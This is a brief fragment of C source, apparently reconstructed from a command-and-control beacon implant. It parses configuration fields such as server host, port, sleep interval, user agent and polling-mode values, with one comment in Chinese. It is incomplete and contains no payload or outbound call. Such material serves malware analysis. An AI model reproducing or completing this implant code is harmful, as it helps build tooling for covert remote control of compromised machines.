 Beacon_init(NULL);
int nb=0;
DWORD Metadata_request_returns_size;
DWORD http_get_server_output = get_DWORD(4); // .http-get.server.output
char * lpszAgent;
struc_1 * struc1_v1 = (struc_1 *)init_struc1_malloc_Memory(0x280);
char *Metadata_get_request_url = (char *)get_ptr_struc1_index2_OffsetN(struc1_v1, 256);
get_ptr_struc1_index2_OffsetN(struc1_v1, 256);
int lpszServerName = 0;
char *Buffer_host = (char *)get_ptr_struc1_index2_OffsetN(struc1_v1, 128);
char *Source = get_str(8);
DWORD nServerPort = get_short(2);
dwMilliseconds = get_DWORD(3);
lpszAgent = get_str(9);
rotationstruc* Block = (rotationstruc *)malloc(0x10);
DWORD v15 = get_DWORD(69);
DWORD v14 = get_DWORD(70);
DWORD v13 = get_DWORD(68);
WORD v2 = get_short(67); // 67 68 69 70和轮询模式相关